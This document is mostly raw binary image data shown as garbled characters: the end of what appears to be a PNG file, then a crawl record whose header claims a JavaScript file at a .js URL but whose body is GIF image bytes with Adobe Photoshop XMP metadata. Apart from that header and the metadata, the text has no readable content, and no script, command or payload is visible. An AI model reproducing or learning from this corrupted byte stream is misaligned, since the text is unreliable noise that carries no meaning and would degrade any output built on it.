!~+Ŋh`�Y����W^y� R��6�w�������5̲A\ٴ4G�����+,��S])���Ə~�:���t�4���r�Cx����l�b�x�}��Iߞ|�42�\�|�xx�6G����σw�}aaA�ٴ��X��^�?>#��>
��0���kkMŷDi֍m����nѥK��0z��sT�������SG{��yy��HW��{ϝk�\N�=����@o
��9�u���:vl��[R9���D�l�Yn�\<q舼�"}�[?���%s�C"�Q��VH��r�s�k�w�<�Ӆ���1p^G���u`�����~����=��@�n�����@��ίݎ2����|�h��6�z�-Al�����TZ�]#9$�3=���6?�y}��"'���g��O���Wf���<4`-���˿|�7��7���EU�7U�C[
��W�[�FQU?�O�M�4�P���M�.{�v����#�Ezp�6:tȢ}��U��H�y���������\��xS�)���N,�|��W�l_E�Mmr鑇����uh�
��+Y�1s����D��/���}F@Q���mR��ԤO��sxȦ��ʭ��\�ΞCX��܅K�gT�|���w; �mt|W�:x���o��DQ�K��u�ˏ_�M���ӑ���G��G��uڳ{�����۩�#Q�$Ax�&z�퓼a��p�� ��G�#�K���:=�o�����ݣ����u����7�t���K2K+�?�w~���R�6$qMms�٧y�T�Ӎ.+v_~��[�N��幛>ۤF����Cx)�ՆT|O6z������n� �7�ʈ��+���Xe�7@XY߱�t������v{��(����g��*\����}����oܠ��@�3�H�H�t��K�<����L
��ʆ�M[6���=|С��U~,ю�6��ș�D'Oe�s�j�RF�@ʠ���U�t=y�}��U����F<x󲾽�*�m����0X�B�b��ٗ�|���3ߑ'cpp���w�V�(�����'��Ht'����?~���*�*����;�B_X�����z�Iח"����^����}@��7^��Oӹ!m�聝[�6����ty�Es!5[72��7�w��(��\����Z�@�c���c����[1]�o���쵐��E(���Y^BBU��H��+�?����CS�}۠xח.�������Қ0����v�Ȝ>}��k���l��q�r麜��_��"�#�DC�k&EC.���x�ʣ���j<O.x����ŕ]�r���X�fHkP�٢�˽=U�i�l�����t���&�b���z����]��{�
�GO�S,��}{���UK��*�ffF����wh���T�m�˗��̥E�1���wI��T~%��♙e��k4}�B�vLȽ\X½o��Y��1�1�%>���!� __�H�O�e�H۷����0U<W��ksk|��.4iyբ�t�u����9zU<�N�Li�v��cIgN_+��ޜ^�K��SRe��c!�n�D��T���s}���<M��H�X��%v�ٕшR��4��/`���4:)5���>�,�7C��v�OI�T��m�&$��`sҁ�C,�P�+�x��T�����(�?�->O�����~<>.9��lE��� 3����F~ ��� �$�c��I��j����>X)���4���v��*�G�m� �tCHֺ����_���G�)0�aФ�ӤRѡ�JQ��b��BJ�vg�h��y��)1h�̧��b�7��,��T+W��V�8�vD��>8��]�˺sQ�g���q�"T�U�9`�q��SUW*	���b���E��A�fA����Λ�P���I�ћ�6|e��`2U:ᨛ��4j��隷vG���Xi�|�Ķ���$J^�ly���E��u��c�;�'�2#f_�-��IN��Sϐ2b�hH��F���9*<*8���
F���%��`4v�~Ňi�(3���n�a��^F���*���6�j� ǒ"�EU��봹�^�����আ���77��?����M�ر���Tb�3<$��c�)�YHKՈ'[��<F�6Y���+!��.� Zޝ=l�m��k��PWԅA�^lM�貁8�����#���j��$���X���E	�X�C�26Ğa@,t.;���v�fW3S�];V�1����y� ��Cd���������[��s]��؉�3��B��>0������,�F�!(`c*8�ݏ�_㟇񊜗h��F{�AE�4���l�UդкgĂy�*����=���	�灪���3��&k�)f>Uo����Jh!=�S�`���T){|��;���E���=���,}�h�8^$%��� O��x��]�1TqAK��Āt�y���Z-�u5�+Uk��@A'h�tK^�����ɍ�k�������}V$��=���,����y<����^���J���W�TlSS�ɧ��N{#�Q�^��([�d����AƆ��y�_b/OQ�Z���Ε���P-d����״3-t��!"� ��'o���SW�=�z�7�}�)Io�����DvTzl7�dS�fҒ~�։d�u�©�vEх�6�g�EGsFeZ��h��[S���ZQ��n�7��jm-���$ Ba��y�����`o�<JQ!"Zn>��y�-��؊�>
u9��b�	�CQ�����8���C�=L3�ha��>8UG��4�Hj|O�UZ������56�@r6��^���7�莲:��YW�x`�_.)#�&��;�Urʞ��T+�a���r�I��������M���֩���<d�F�Z$����2R��!��m�e�U_	�``�ؠÙp��Q��V'������r�i�SM��dϑ��a��N��p���=Fኚ���7��z�cù�Q^��\�jBN\0R��;�� �yڵ���yf@v����;��ˆd:�U��]�`���@w�@�/�վ0S����[٦���qܭ��h��b#q���0���I'��,����e"���<k[���G��V���}�$Y�P��%�s����̆�r=WW[����^�8Q�4��J��'�G��G�SD��6��0�%�܂(%F0�iى�%��8l�{`�e�Xo��*�ZwDHfr]	;&�]�Z���l=�qS��
�'�^#w0 �(EC��j
?G����@�I�w �f�E�=Y�B��`[�ç�ψb�)V����0 �2w��P=@0��K!�cv��T�� ]-mle�Nޛ��}��!a�(�hjj�{7��w[�}啥W���ϭ�����`u��c�yE�6��5����II����wA��R�ci��k���L)bR�����6�M�z=U9%�{��nr+:�����Q[�Q�#���[�|KD����}� �� :�c��b��x_��/N��&єDl�-_|��h��g;�A���'��;-\�V�y=MG|���WA#Fq�"����f�Z�S{@�4WU���}h�SM��D��mQ#���d5��S�*�x��qD�nC-�b�BՉ��RD$��B�Al^0�B�Ж��Hx��~��]��&%Xb@��ʆO�Rp-M�h	jn(M�.�н39�_��nv��N���E1��sT�KT.R�e��zN���ݮF}C9H���{˒�Ku�!uҶѽ�(&� �Rj8U:ɭ�3%i�+r<�ޚ���w=G74�y)���P�zf��7<o@�8)�w���mB[�|����$��+G(�g���T���#K���\l�X;�wG��u5���|c��1���M�*`̃�۽�\ikt�nL���L�����3qoS������ ྇��W,��M��ؐz=�n���Yɴ�{��%������>�s��.l6�|��̕���y�s7���E���"h��-�7Y8��H']�ǻ�3���K����/�7~n���9�-����6��8�޽Y;��&/����0��{�|�����6��g
;�]̏	�d�y6kܰ�>_��||���� ��V��>4�e�}������ҟ}������T*��QR1Sg���|�j'��ɞ ����ح��OtGf���A(m:���:a��'��xz�R��f[���P�Đc���	�e�o���u.�6��F12��;R�y�f����r��]=_� �$���%`���Ko"1��-�j��.�6�e���xUt�Ow~��:�_�����HU��R��Ws��}C�[��\Nl�_<rG�U�s*j�B�r�뷤�;�Y�q�<�}�����~���B]��i�W�� iAt����Jw]��� �����3���KK�ϟ��Ď6�*�[>G�]��o����.��O=_Q:��«��}]Z�Qۥ�򿠧�|`ꍛ��͛�߲e�w�����#��G>>�Dr�l���4::z�/����c[J׿����^���Ě�8*��$���m�6��t�������]Ѥ��+����\�h?H�%O��}o�L�����ٌ�G���$ci�25�a=��=��S�z=�|�y��j"�D��l��JGG{��9[�;�KS� ɾb4a��j&�Nt�Z�b�
j�sQ��b�6u=n�?�p�,���(��s]=���s����M�omk��>��9#�lXO�j��m� �i����B�i�o�Ŧ��re�3u2�;Z�z�����#�.�H��b����_�D�{x��xIw>�tU��?�F4yB�wib�!�t��4��~��g}�VO��/�X�"}9q@Uw��_�����պ��Ν#��@�6���G>��6�#����m��M��|~�u�����w�����XyaƳ�UKЙ�zh�ܑ�.$鳭���t�AfچX~�	+�G�I9Qŵt�G��i�Wh�ݶ�>m��!(m�8���V���F ��e��!�^OOL�\o�=]�:���-�BJ!Q{�qi��% Hz������6 ��9R�q�y*V(�=���&��+��O8��Nݱkk������������kq���������s��do�y��m��þ��oD�=ՊF�<�??��#��H��E�9��y�mx�6~��������F�U��$��I(�� �J���>��:������C}��q���#���gu�rnxx������[���u�{l�tpz��xc��E7 ��,i�?��ޑn-t�A�ڃ4�7ٟ���UB���	�o�y�����ɦ
i8�E^�����>?�����T��gص�}��6S�i'���rB�
�,vZ�,G�㡧N Zݑӡު ;�bm���C'�]�s��L�y���̉K��bu;��^I{θ;)��[z�mo��<z�R��}<�~D���yK3��nv3ύFF���!����C�/��l��ݶ��X��1��~�B�NX��Aź?� '�{������9�^�Z߉�Ť���2��,�"kqcn�ڰ���|9&� ��:4�3����w����=�?���y��rF�;�5�q���#���gvDl^��O4n���F���'������Up�w��ڊW)l���oSv���i��p	u��d�ۡ��W�(g��G>�{� �*:���#�C�>ĉ�¾>)|�t�zxE�{cR�-*�yQJ���ο�����?����=�聿�G&^t���5:]��n:]�|�#?�ð`O7� ���P���y��?���ok@���z����u��ĥ�]�vh4C�E3����~��J��i��#��+,��l+6͘
l1}y�#��G>�m�}4�\�+V�"��]�������f#�b�nI>+���kQ�V�{����h��;��G�|���{6 ��ܶ?::�,��1*f9WM>�||r��47|wxa~逸��ɝ�G�Ԕ5������d���`m����Q��I��
�@"y��&�T� �$��i Gb	S���~��+��G>�qo���SM��]�ﻎ0gh�l�O�N,<v�Q3xO������wO]�GO��Փ����m@0~��G�v׮]/#F�NQj�;��|���@��vD�v����_����n��E�_�\�{�{����f@>�UJh=j(O*(4���n��EO�ׄ
-������J�|�#���O�@�>k�L���8{�}�I��M�3!O���J�*�����=���w��g���n?��w�'�l���#���l����˕�|�#��d��#��h4�G}�?<���w�`~�������/���\�
;%r-о[�XJ�[�1Кvl�H��"4%��;�J7Ӄ�_6�|�#���"����U�D(�ř6�$�����,��	�S0�[���ښ���_����o�4��Sǐ|�ϧ���
nP2]f�T��QPC�$���G>򑏏��h5O��g�i�w�^�ݻw�������w�7�f�ߙY����j��g�Q(�ɷG��	(
r�C�j�	���tC�$��ҳp�<��|�#�3�^b]�e˰w�ؔ:�NA�޸�F.���R�P�Z�/<:���>��Wn.5>t"(d�Е�M���Y�4;����66�"��2����G>򑏏g�&� [4�-A1��[�n=��������������sroOv��/��s����_���%Y�B�0 ��,��FO�G:�r �����|��H�>j�O�ak6�4���(�4�/�ZbCҚ�(���u�?�ʡ�z���^?���h�!{��_�����m4�>[C����4����G>��1�cO�ތ={5�٧x����1��@���7����w����3�0D�[�0����l���MN�fZ�J/"��G>���7Vl�~��"�(v�B��YyvHv�Dq�D[��#�~���g����~?�������{���@=1��m��#��G>>�aXC�'co�=�"���A������t�_�ݙ{�F���#�:A �ɷ<�1�Ƞ�G����,ё�jJ[i��sl+%��V�Ή~�����L.�5��W�$�"�G>�qo���u7���b��(��:m�������Dq9n�5�JQMQ�����*X�;�W�A���2��V�O�؎�_��g�_|�;�A]��%���̯����9p�������@�J%�j�DdJ�$��G>�|�#@s�TV���U�!�&�gϞ�_���?� ���@�x����|�8v6��f��"�J�����v��J�6�Z-r�#�D"A����6Ӫ�Ri���Z��HX%���QW�z��ܠ��Z��G>�q�xxkhѻ�0����M��'=C�{��ՠ79Wk�kMy��4�'=uK�i���b0J�w~Rř�C����ό�᣻��>��w?�I}|����w^���\�]��0�!��Rw�*����*���;��G>�i�x ����4EYPBYQ�
����~�y�!�֣;�k����������<r�����������W�LA3�P(�N��ҦV,�걕tz�蜈K����H��m= ;ݨ���w�����#��G|�_J��Ob�>BIQ��7���f_RDTT�V�H�Txlm
�D�K`��̑������o?~p�[��҃��P��Þ�_}��_�����������n۾'q;�i�sQ�|�#����|���f���<�~n���~���?RB��y���_}g�]\p���� �L/La��q�ض�W26�A#(:)4��j�j��Hoe�-�ɉ��"✒+���='�WUML������њ�.�����Gl9���U�<�ߐ �G��>[7�GQ�;���;�|菾���>2�QN�/?s�o_��N��F}��3�ovZ�G���|�#�2ũT*�������.��3ۭ���l����/>�W^��N^���
I��F� ���aU[�(01@Wj�m��Z�\�։B0"�k��D�:n�/T[�$ֈD��P!_���G>�m��kD��G��^�G����?{X!��Hom���ǁ���T��%�}*)�XIg�.}��?z�����CS�},��qN���t�oB�����m\XYފ��W*��2q�k��� IdHƔ���R��1 ��i�ʒ4�3 �����G>�q�����s�Q?0�M����~��9�4��ub�Bh�vq�aw�vGȦѱ�}����N?y�!�w�=�c�=����ݑ��p���7.΄�,���	�a��	6&�<�)��B��C��������X[j3�)�H�<����u�ҷ�Nr��|�#�6bgU�J����J��D:̱���=ZH���(p(�%%*8.�l8�|�vs��~�<{�F۴{w��=<��/�u�g����_L�=I�v����g��_��e��V�%�#.[fj�1iH�k .�g(�n9ꦵ�v�Aâto"\����?��G>�ـ�ȇ��BNڀ`�q5q,����4c�]/���*��DI�P����T.�s��}��?س�~45E���~fhf3��������|�w�����5��ZejG�a�l *�0S�f d������5���V��7����OJ#8M�$~>�{�@�b�\,"���B𖭪���"��uC� 7iZ�����*U�W;����Ӈ����-��wl[����O�M:2��8s�~������h?���M�{_�/�͂�:Z6�D��	�����+�H>���f�����&�������)J(�;�D�Y�.��X�.l�R:�wg��w���|8��9r:9��_�~푥�՝?:W��N�Ԃ(x$D>�G�H1��	r��7���M��(��K��|��p���P�P�ˎE6ֵjw�l,F�(�;˳���/��x�+�=6\;�y�����|�đ>����trn���X Z^�W�hu-�f'���zf@�V�H>�f8Q53 ����u�qlq*W\��l,���E�㨢"�у���I���_� oW]��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/b15a26c1-f2b1-4b3b-99f0-c26ee2daef6b.js
body_size: 38016
content:
GIF89a� � �� �G��r��#����iN����Ǹ���śiţx��heE����kVI��W��ړ�����ط�ɸ�5+'�Ĭsol���ɩ����h���՗�u��r����v��ȩ���VMG������Ь�vbTmH0TD8�z���2�����U��vN��減�����������tf��P����ӺȜ��I$�ͼ˴��C�Ȥ�����0���u��s��/�C������ȕyg���J�殆�(д���>W�ܳ�a��ի�Ӽ�����Ɉګ���W����ye4!����l��˳�� ����Z7���E���j���y��X5%��t���B2)I:1��jт������ݼ������Ű�����ݽ����WH�k�Ż��������ap]������������ջ����ۊ����ӳ�{��Ƴ�� C( ��	��������x����ztڴ�������b:(�X�ؾ���\U;/�|o��c������þ����W��i���ҽ��&��}����μ�r�����a��F�����ϱ$��r��Mk����l^��x�����ڿ�{ˮ����ܵ��������ǡ����˿m�pj �ź��O�۶T- �� ���۠��λ`8B�������c���r��~�ZP�����൓}Զ�ٮ����������`�������֢��s���ƥ�7F^):�������������������l�M!/�o]�[����N���YQ fA!���``Z?=;��u���a\[���!!">$���������eeb�ǻ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:080efd5f-7973-674e-a821-a6b661028959" xmpMM:DocumentID="xmp.did:D0A20F053CFE11F0B5FF86805A89F8DF" xmpMM:InstanceID="xmp.iid:D0A20F043CFE11F0B5FF86805A89F8DF" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:a956d1e2-3c5e-9645-9c2a-31e37be2df74" stRef:documentID="xmp.did:080efd5f-7973-674e-a821-a6b661028959"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � 7���Up��
5(P�PCE&4��P��p�@L2�Ȉ՜<��%\��fM�F�`�"pIG"3�!�BT����D�h"���$��j��Vc%�Ek�W�Uiu�J����;䦊l�@C7��$�6��cp�]�0�j0Q����\�� %�pL($~X2�e�)E^j��ĉ�.\Ԅrs�#'�0c&���F���"e
Eu�~�`k٫����
<�ײ\�BQ�&�߷r�޽+_�wq�Pf�-�ָ���{�)����%�7�|�H͛͠��9�)l����ZDM���Q�� VXGq�}����C3j��BqE7�]���`�P`&x�aD�R|��e�Yf�wL��K����Wp E3��њ�%Lk�	(�a(x�	sU]M�e�"ׁXbQ8!3�B�t�Ƈv���X��
�q�"bi��b��rOH�If�I����g�ʹ3������Q�V�QJ��L� ��Z��p�Ve*XZ�2�oe�������l��&�`��4t�w+�$F9֧(i�㝍���$���MA���	AM)��呥DADn�"��1P`a�¥�p_���Y�C &Ω��\k�5�]d��#����_i,�i�bD����d���&bhK��wi u�$�M2���fT��K�"�)�=��	 '��B&�zX�&d��kv
ѐ�:�"xǆ�,IRC��zEFh3q
�s�%�2�2��Y��$s�:���_٬�XɵZU���[~��f���J�G����0M���=�Q��d��qY�䎏35�0j�l�ȗ����,��������6xr]�]��v���j4���lG�_�5�8N7�Q�� �޸�BtBD�p~�1,y���W�Nf�]6Sf��dՋ��5����\����
���b�tp V�bS�B@x�~�B��8�5-�AI�*מͱ�P��R8�5 (( �&����m3�\��N�fA������o�X�s�:T��*���# #A���!Y�<���	j��C.w�D�$Z��\p-��t���	���4�ݻD�b��m��[W����PU�S�����,���\\�g�MX�&BH�����@ϊK���@����bLc�b&�d��$���6���As���Dl�x�ǹ��3�G8xKW��31��j9`��@j�
N��������DiE���Dp	��O��+C(�D
"��gƇ�נN5�C��N � d#	��E-���4 5 B����^��]��[{��d�)M٠K�r<[�Q���o���fF�%�pr$�c�C9B����0����ahK[rL�
�� � ���
�3��A�u@3v1(,>�κ�̵l:�4����Q�H��J��DS�x4D#Q�<D����qP4�e6#����5�L���K� 8 $AX@� ���>�a���	�9�.q��M(����p�bBD�@�s��]��@#� �BQF8w����B6!��d�/��F�<@�]�I�£���{%���D����$A�����E �Q4� ��>�dd�mdY(�~�CB�㽝m�:�L20P���((��&���^��6|��F��@�$���$IP	����	hLC�р "��$b 	@���A�āL;�F���;,�71��,c���$�/u�(�j0$B ���h�8B�4�(@��L�_�
3���E3��%`0���WȚ� 1`A��	k���; v+�]|wD��Q�1	(�j��-�6�����#�H�-� �IfH-��_�ʘ�rf�X��s~�K���H�	i0�
 ��5���1�a[����z�Pdv�v�E�
�zw<�y(���@`�5���.��U�1���0�>2p�L{��`�4Fa�����^�� � ,`����7�x(����P;��'D���� c�n^�~/3��X���t�m�t:�
AQc�1)��S� 4�a���=������ j�� �t�������@��XC:���hA�<� w,�b�����2�H�݅��@���`#h�A�ANv`0�1�pW$�@"�F'����#~��Z	sH#A0�	��| ü�z�P�SH�A��h�@q7��tR�	����g� /�B�ކ�^���g�)]j;��a������gT���S2:0��
t�,4����U�U�7A��!�/���1] x3=����0�#5�j��8l��s������� ��E���J�ӻ0x�"�s�%ņp�p��CwGp@B6dm�`_It}�	�w`p`���Pvm �0m@
���i�0���p�FA�f2Gs0ss�	Ұ�@ G �g (�O> A��$EW�
�*��^
�^�p��c��mAu��2ZY�@[�4P0t�	3�`��H�H� w�W )��P |��yH�P � kYi0^K3�  	]�p8�� 8A�	� >�8`T�`vp	��qx� r����|D/^�TIP<_0�P�nr �h ���
r���H���X Ő���� ������P �f4���� n�1��`���>��P	@U8�X&`��a���w�C��;��;O�t�l}a8�p��F4x��~�m���H�����H�ǂy8�P 0���0�Ϙ�����P�Hs��s���6,g p]�0
gtkp���5���W�;��P	�U��<�P�_HDET���&dpyց������"�L��Heޗ�gW~��*���`G�:0	�����s*�*pH��1�>�Y�_�'�o�!|K	N� P�����Cz�3A�huЕ�u�T}�����@�{�jh�H �r��0�	�}9�gG݆�\�Ϙ��G�5	���8#֘��PgP1@�0
G)GA{�ESa��K�Q�;�ي��xP'l�@�/B#����I�D��+x��	� ��à�i���^`��0eʨ)P��`v�ə`3� +�r�Y�4�s��� 0����pk0i�=��)5�)�x�ٙ���R�����k �D�< �������[�@�0�L:�`�^��� ���q8e�) JF#P��������%4��6gX�TH�j� g�AB�$#Iyx6���
�w��� A ���/�i��ʐ�"Xp \�Z��p��p���I�f�9Pz`�W9  � S&(�-ZP;�,�	;wX�EX�&�&tC�-�Ex5�P���Z�𹀃�̰� r�B��ʨ���h��ؤ�����i �����\����6~�9�}SF�L�0 ���w�����t�ـ������x���ٙ���)&W��z p C��0�j��@Z!`3@���P*�����麮\��
hz�`��	v�� ��Ѓ2��o��~uWx*��o'���尖����7!	��9��fK�"k��%{�Z[ �,K���h���m/0~`��0�W�гT6(@�E����q&o����g0
�бK�e�)��)��]˵��;G!��0� [�!;S��0�%��� �餺���hɑ�{�2{����m�u� �`�Z��0^F!s��0Hkb���� ��kp0@�>0��0	�\a�`���Z��[��i�=4�@�x�< �j;�pԀ�h+K:�,���0s ����pu�ව+�;;�~0�T�_ptr	�@ss0�p�t��0�� � �0��A��!�+�p�c��� �	��)&�+*f�L��p%��G��s;�e�v�q�
p�^��s��������@������q?�L�\G���6�	� �t� ��` >�Y���������6�`^` �[������9c!ek� �R<�]ж���ػ���d�?h9�H��˂����Z~t<e� 
����?g�����	t Cَ������?�
RĖl�Py��ی �6��R� 0�n�L ���Z���
�À�t(˼ �r��i� �L0|f��}lb�|]�@�@�0���;
������:�P`������<79ӎ����o@������eh���
o�Q�*�<ƻ�
�J��7��)ç�?�	:W
;�@�8��â�Y`����'�#׼ј<!� p;	P�S��Spҳ[Ϋ��&[�����
,��P��Z�r���L�}	�Pfz0o���������>Ϻ��xr8P@q�h�Y����� �|>0�%��Ph��U̚���,��L �)�x+�2+�{}`m�`���@�zK��)f��	7@8�/��@�(�p��lrx�?Ġ��zͿ3�P�� 
��_=R �=�m�*��j}�m��f���>����{M�p��+8vT�4��}��D�o�{�{��g���k��=���)@Ú������;�<7>`���}����z�!��o��`�q�Y0�z|ؤ������m@�ݗ�
��:`��q�$`��Vn�v�����6IbS�'�:�� @�1W������<�a	%m֧�
7��n� �p����e�'��}޷��)�  m0�r�
T@Fe� �?`��opO��.�!(�ΐ���:P�H 3���L �����ź�[� ��;�}�	`V@��oP� ��v��n��,�gL~?�߁�������m@�����	F�q�'p8����9�@V��	gp�p.��9�@6A,�@ ���k��<�"��^}R �&m� 쥐�wN�n+0 v9 Ԉ��7!ٮj����P ����mм�Z���\L�崀oPΥ�����7R��Μ�����K2	��g� gP������������	 	r���~��n+M��t
����^ ��!����{�g��̘�) ��E>e�p =����P�2����Ӱ���)����$`�ې��0
[Nې�k�[�s��R��������n��0���0�~�3@��Э{;������I�)PB��40	`�-_/��� ��	�EҐOR�آ��H�F�g� �8 *R`>���~�Cl	�O���P/���
��mzP�����،`��)�}�i�3  � R�0��\S�J�����C'��P�
]V�[Վ\�~���5�3�%B����Iv��a�L�Q0`��!���Z�� �����+�X�����LE� $	����
b��U7V1`��,j!�}�֭[�R��D
��	Pl�?*>d�ǨX9R�q�?A0@ ���U8��Ԏ. *�yC��4Y��`m�ؖ�d�#�X��<1�*Th��[$@�f4�R���^�UjիY�U�
��ٲh�a#��{\����8�����e��_ub
�ʑCݠY�p��B��Hg�h|�e
�v$ސB
p8Å��X���%q֘�&v�aDi�d�7n��
�jс䖓�9�Ҫ�꼲n,�a�ފ+1�rD�h!*.!�A�)�.�+���0�.Pf6w⡐72���.!��� �F��h!��F�bOs���
*�$�7����s��樚�
��n�U���M�.� ���A�ɡJ�r��>�.hϟW�)�8�[�#s�K2hvࡖ])�:̼!�R��"�C*i��0�S���Ȣ���j�5`��V|F����ѩ"��+���.;�ҢHN�K�0R���c+��kY���d��1 ��!@v�x�n�8�����j��ٝ� ��նP�6PC��B`��ƥuN*�n<W��3K��6���x��/�F�`��f��!�
(,CBY��C�p�?�2`�aI�D�t���8b�#�1�8��z���Q��bi�Ey��=�)�`+�yf�c��r!�y�t���,l��|�uB$�"����)��.aC���T� �S������QfF�r�� �A��#^�Nt����9�w�7f�7i|��Q֘�lUF��@\�0jf�N*Ƿ�U4��,�}�"�{+�:Yk40��+u�SU��T�`#(�{��9	b�!1<��"�����$���
��D�
Q����!\�B�-Y˚`��Ԍ9�K����> N�]��:6�	N@�-R+A*f�5C���Ѐ�P:���#(�B���p�`f�� `��ǂ�O7�Xߪ5���� -pB�P��pa%�V(�@�`��tx�F�p}����79lT��[X(0a�M������0"_5<�S�1 	�K�薇�@�r�gAF�xg{�>�1�0B V��eȌ҅ܫD���-`�$�|���s̵�Cp�X����	x���%-�,����E� K1 �L?�q�q�c��$щ`�Bl�81�)1i�	�p&��,�$K���cK$�|ܜQ�n�>���<��zt�d�*�æ.�U铌�( 9�)��- rC���;9*�l����"��
.b� �.�Q�e5�ɲhˬ��l�Kq;t�N:Ѡk��qi�8�X`byP�O�zW\�2Hc/9Hk�Qxp��,��T�ZPyŌ���ыb4��Ԝ�G�� �%���f�p�Vфf�/u�2�@L`��Ȁ���Z�8D(ؔ�A�� d�������f'�i�r�����U:�fE,J\u�IR���ԡK�0D�`��P�LL �����.���!��E}{�[޺��e!�;<`v�wu�r����F��4�G��u�*f�N���J��rC�6��؅9fJ��� �%1�������,6�����µ � a�:+YM�JYB�
V���u�{�kXA:ZɪhV*�v��]!��e����É��� �q�#0#���n��7vC��|c�&���AFG���i�|�#+Xpߊ��MK8��R�
�.<�.dĥYv�d�����h T��S���E�[��ۺѷq��2�l���w����$�6,������hqde%��L�����c�ӹ�h2RK�����B2TWՊ�Ի8�	��q0���iO�������_-8k��־tހ2�Lc9��d���#FH��B
�8�4�lC����6���BYX����w��.�r�4qji0n� 4P�.���c�����3GmN���s�c��������K��B,�.Vp�p�+L���I�VV`d=���n�3�v��LZͪ9A��u|$/���N��|԰��	.�-�BL`Z$^���1���+���߉筍���YY�ƃ��#��4o(�P
g	`T��9k�+�q��=-\�:8A��ԘPA�E �� h 
��@&�"L@���*<���g�������5�5�&�ǦBVȂpP�[��P]6H����r�Q^N�Mv�����	Ԇ����
L ����;�C$0����7�����j<��1:~K��z��B���J�B��m��	�Ґ�F[2�{0ĩ8�+�����6�"Z��J�O˿�k �5�3��3��C�#>D3H�J`�z�X��K<�-7R<K<��C ��2���qJ����	�2�(?�K`�k6'c?	(�8��(;�2�Ko�;���{��80;@-� ��K5����k�}�@9kР
$�ě�N �[�r�r8��cz�8@`�C �r�����A;$;s0��M(��K,8/�k P�Q���*�P5��0�j	!hXq`���
"�����Ҡ�õ9�c ��[�i��ЅR��c�a�|�rh���.�B��R	ؓB����C� ���*�d��R���:�0r���h�@�?����.�� 		���������������3{$P8 [R����@��D���ì)�8Ȅ��_�������C�Z�-�x��1K��b��{D�@؅J�L��Q��9 �b���G�ʱ���8��.�Ļ���~ :)ЃX̲i�~�������`i�%c9�.氄���[ȅ� ٌ�Ɛ[��JN�?��H�8K8 �80 I��.(�3HLr���Q� ��a	Y���� t����s��� ��@�~�؀����x��|ō�:�C�� �H�=y�Ѵ�
F��b���JORFB��  5x�r�;Ѕ���8H�3��8 		Z� 1��A�䤯�j��Ѕ;�6� ��N]����l�#m�s�@�	�c2FzJ�\
�L�\�)0��Jsh�d�Ӭ�/5�3�]�ɳ�=0.���~� �h�,p�58�	�4�P�Ġ���@�:�K`b��������IX����a�J0 l�F��>� @ݕY2��E�4HH�C�O��Q�����LMo��2�;X�Dd�x�9�]@��E�s����kS�"㱘v�~Ѳq(��R�:����<�NV��	�	�A-F�C�;?�Q�tO>�Vs�R֛�nۂ �K��;�j,��	`������ip�wH�
��4���,幁Ch����4�<��S=(�� �R����?��cM��7q�%84
�S0A�\T�|�)@2�2,F�-H�KL�t�FX8��;#x�*�i���!:�p
iP�
�6�W:�ш�q��"ا��8�R�팀9 �N 	���a���Xi����L��حCHԯ�Ok����9��<xY�3�����N��)Uﬄ�� �QH������qd(����P����1��)���ǆ�ڦ�w�iVdţl��Bؕ79[�jVg�0P�IHE�[��U�m�n[�#`ͳ�MP��t  ��qx��i*@�)��N��9g�/������� ɵ>��0]xZ�1���HX���9୩݁���	��ֽ��Ⱥ+PO(�)��E����Q������H��?0s�x� 8�K0�Nńq��@���e&r(�i���;j����7��K���xZ��:e�X������-{X����l�)����	�]$��љ�─۽�=� �J���H>��KX��C�F�����7������:(�Q A��5�^;-S�mY����:���n���~����J(��dȂi�i(�7э%K�fպ�M
`P +�LE�]~O����]-�nˆ�s;��
޽����.���)��;����5���>�R��>���5��{��N�Z]����`��9`8���a�	�L��ݘ��P&NE��)8�x�g��������V4���#7�k �k�lx�dY�R��t�i���k��R,�T�˴�
Xff��:��~�l�]X�N(E����d�m�`xdH���L>��%s h֢�QKp�R�g��	�U��c����Ɔ?�C�����< ���\8Ȁtc8�@�����C�9����W�"&�����q�k�~Z�"���m�f=�R��8�m.g��Fi`�d ����"> ¦i������Q�'�)�@���]��y
m�mҎF�Jkr��N _S,����x븞k@�Z��R�-�]�)��(`��lh]8�v d�`lc���Ɓ%�����{��쟎�	����C`68o�^6X�no�^G�o�v��oG��뾑����贶 ゘�I���`{�>�l���,�[��Xm���I� ȓ[�i�vl q�]��_(���&`͎��-���{x�0 ��q�q"�"r!_ "X #?r$_ ��U��J�ҧ�77�#��	肮���m �J��,H:�R$�_���~��(�	([��IX�)!��¦�EB�uN��	�n@���A8@��ȅ�qr � 'rIOr$���܊���J��������e��(8�t�#/� �-=�R2��ixn<��[��� 9�<_1֏�ǆZ�`�i���+�n���Rv�@� \�4K�6`�w���H/rJ?�O(�yl�R�yR,� Ю�q�%�^p�6�30�r��ȝ�\�_�"(B�p�p�c��t�(2i:!l�x������|�	�@�@�)o�qm��n�vI�poA`�{�.�SЄ`[�8X��Q�yj�h��h�8�5��j� 4��r��s�8m80p����/���y ����W��.���W��X���\���{��{���$��/�i ���g'p�`�yu�ӳa�;��( OX��geH /�$�d��% ��a%h��W0��`x�xx<������'Bp��m8��@��A�l���'���x*�Zj�>H�x��J���M8|'x��`�g��R��πe������=z@�_1�P�����d�� %O����tv�I)$-��Z|��1j�43^�y1��
x���*�M��#	�#�ɬ� �=Ȱ��H"B�YPt��>r�2�P�<��1�i�'Ur��k�T<y* ��8eX�ȓ��eV�-SP�?lJ�>�Еk'!J����h�����$�)�h��U�S�Z��Y���\:}��4(Ѣ��bs��&juz�蔿1Y��V�w�/D
